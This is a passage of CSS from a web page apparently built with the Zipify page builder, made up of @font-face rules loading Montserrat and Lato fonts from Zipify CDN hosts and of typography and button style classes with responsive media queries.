U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/c50e21cdf4431b6dfaecf9a502d084f8.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/240405b5d7f2fd45b47a6bcf9e32f644.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/c858f9b1a6f2c84b1a50efc254c6fe39.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/572ee5a49a3daf79b1bb3a3f0ffec246.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/cea3e5c9777e68e7719a242fb9964c75.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/9dd23ab8e851b7e31964d7ba10ed10af.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/5396d177b727ae5121d49fda50183c3b.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/372d9cf6e4822b41d014fcc9de0a979a.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/f07093b23087bde42e34448bcbad3f78.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/c5a05a4e2a52b4590fbb511cc93b5045.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat Regular";font-style:normal;font-weight:400;src:local("Montserrat-Regular"),url("https://cdn03.zipify.com/d13ebf89a68cc3b1f15195694489488eba0b0bc2/fonts/6d9bdfd9762f0e67fa1e015db92babcb.woff") format("woff");font-display:swap}@font-face{font-family:"Montserrat SemiBold";font-style:normal;font-weight:600;src:local("Montserrat-SemiBold"),url("https://cdn03.zipify.com/d13ebf89a68cc3b1f15195694489488eba0b0bc2/fonts/c35336ea0990242345908eee42f03ee9.woff") format("woff");font-display:swap}/*csspartsseparator*/.zp.zp.ts-regular-2,.zpa-published-page-holder .default-styles-wrapper .zpa-regular2{font-weight:400;font-style:normal;text-decoration:none;color:#262626;font-family:Lato;}.zp.zp.ts-h1,.zpa-published-page-holder .default-styles-wrapper h1{font-weight:700;font-style:normal;text-decoration:none;color:#262626;font-family:Lato;}.zp.zp.ts-h2,.zpa-published-page-holder .default-styles-wrapper h2{font-weight:700;font-style:normal;text-decoration:none;color:#262626;font-family:Lato;}.zp.zp.ts-h3,.zpa-published-page-holder .default-styles-wrapper h3{font-weight:700;font-style:normal;text-decoration:none;color:#262626;font-family:Lato;}.zp.zp.ts-h4,.zpa-published-page-holder .default-styles-wrapper h4{font-weight:700;font-style:normal;text-decoration:none;color:#262626;font-family:Lato;}.zp.zp.ts-link,.zpa-published-page-holder .default-styles-wrapper a{font-weight:inherit;font-style:inherit;text-decoration:underline;color:inherit;font-family:inherit;}.zp.zp.ts-regular-1,.zpa-published-page-holder .default-styles-wrapper p{font-weight:400;font-style:normal;text-decoration:none;color:#262626;font-family:Lato;}.zp.zp.ts-regular-3,.zpa-published-page-holder .default-styles-wrapper .zpa-regular3{font-weight:400;font-style:normal;text-decoration:none;color:#262626;font-family:Lato;}.zp.zp.ts-regular-4,.zpa-published-page-holder .default-styles-wrapper .zpa-regular4{font-weight:400;font-style:normal;text-decoration:none;color:#3B3B3B;font-family:Lato;}.zp.zp.ts-regular-5,.zpa-published-page-holder .default-styles-wrapper .zpa-regular5{font-weight:400;font-style:normal;text-decoration:none;color:#4D4D4D;font-family:Lato;}.zp.zp.ts-regular-6,.zpa-published-page-holder .default-styles-wrapper .zpa-regular6{font-weight:400;font-style:normal;text-decoration:none;color:#262626;font-family:Lato;}.zp.zp.bs-primary{color:#FFFFFF;font-style:normal;font-weight:400;text-decoration:none;border-color:rgba(0, 0, 0, 0%);border-style:solid;border-width:2px;background-color:#262626;--zp-background-gradient:none;animation:none;border-radius:4px;font-family:Lato;}.zp.zp.bs-primary.bhl:hover{opacity:0.80;}.zp.zp.bs-secondary{color:#262626;font-style:normal;font-weight:400;text-decoration:none;border-color:#262626;border-style:solid;border-width:2px;background-color:rgba(0, 0, 0, 0%);--zp-background-gradient:none;animation:none;border-radius:4px;font-family:Lato;}.zp.zp.bs-secondary.bhl:hover{opacity:0.80;}.zp.zp.bs-style-1{color:#FFFFFF;font-style:normal;font-weight:400;text-decoration:none;border-color:rgba(0, 0, 0, 0%);border-style:solid;border-width:2px;background-color:#262626;--zp-background-gradient:none;animation:none;border-radius:4px;font-family:Lato;}.zp.zp.bs-style-1.bhl:hover{opacity:0.80;}.zp.zp.bs-style-2{color:#FFFFFF;font-style:normal;font-weight:400;text-decoration:none;border-color:rgba(0, 0, 0, 0%);border-style:solid;border-width:2px;background-color:#262626;--zp-background-gradient:none;animation:none;border-radius:4px;font-family:Lato;}.zp.zp.bs-style-2.bhl:hover{opacity:0.80;}.zp.zp.bs-style-3{color:#262626;font-style:normal;font-weight:400;text-decoration:underline;border-color:#262626;border-style:none;border-width:2px;background-color:rgba(0, 0, 0, 0%);--zp-background-gradient:none;animation:none;border-radius:4px;font-family:Lato;}.zp.zp.bs-style-3.bhl:hover{opacity:0.80;}@media(min-width:992px){.zp.zp.ts-regular-2,.zpa-published-page-holder .default-styles-wrapper .zpa-regular2{font-size:16px;line-height:1.43;}.zp.zp.ts-h1,.zpa-published-page-holder .default-styles-wrapper h1{font-size:40px;line-height:1.2;}.zp.zp.ts-h2,.zpa-published-page-holder .default-styles-wrapper h2{font-size:32px;line-height:1.2;}.zp.zp.ts-h3,.zpa-published-page-holder .default-styles-wrapper h3{font-size:28px;line-height:1.2;}.zp.zp.ts-h4,.zpa-published-page-holder .default-styles-wrapper h4{font-size:24px;line-height:1.2;}.zp.zp.ts-link,.zpa-published-page-holder .default-styles-wrapper a{font-size:inherit;line-height:inherit;}.zp.zp.ts-regular-1,.zpa-published-page-holder .default-styles-wrapper p{font-size:18px;line-height:1.43;}.zp.zp.ts-regular-3,.zpa-published-page-holder .default-styles-wrapper .zpa-regular3{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-4,.zpa-published-page-holder .default-styles-wrapper .zpa-regular4{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-5,.zpa-published-page-holder .default-styles-wrapper .zpa-regular5{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-6,.zpa-published-page-holder .default-styles-wrapper .zpa-regular6{font-size:10px;line-height:1.43;}.zp.zp.bs-primary{font-size:18px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:auto;}.zp.zp.bs-secondary{font-size:18px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:auto;}.zp.zp.bs-style-1{font-size:16px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:auto;}.zp.zp.bs-style-2{font-size:18px;padding-top:16px;padding-bottom:16px;padding-right:24px;padding-left:24px;width:100%;}.zp.zp.bs-style-3{font-size:14px;padding-top:0px;padding-bottom:0px;padding-right:0px;padding-left:0px;width:auto;}}@media(min-width:768px) and (max-width:991.98px){.zp.zp.ts-regular-2,.zpa-published-page-holder .default-styles-wrapper .zpa-regular2{font-size:16px;line-height:1.43;}.zp.zp.ts-h1,.zpa-published-page-holder .default-styles-wrapper h1{font-size:40px;line-height:1.2;}.zp.zp.ts-h2,.zpa-published-page-holder .default-styles-wrapper h2{font-size:32px;line-height:1.2;}.zp.zp.ts-h3,.zpa-published-page-holder .default-styles-wrapper h3{font-size:28px;line-height:1.2;}.zp.zp.ts-h4,.zpa-published-page-holder .default-styles-wrapper h4{font-size:24px;line-height:1.2;}.zp.zp.ts-link,.zpa-published-page-holder .default-styles-wrapper a{font-size:inherit;line-height:inherit;}.zp.zp.ts-regular-1,.zpa-published-page-holder .default-styles-wrapper p{font-size:18px;line-height:1.43;}.zp.zp.ts-regular-3,.zpa-published-page-holder .default-styles-wrapper .zpa-regular3{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-4,.zpa-published-page-holder .default-styles-wrapper .zpa-regular4{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-5,.zpa-published-page-holder .default-styles-wrapper .zpa-regular5{font-size:12px;line-height:1.43;}.zp.zp.ts-regular-6,.zpa-published-page-holder 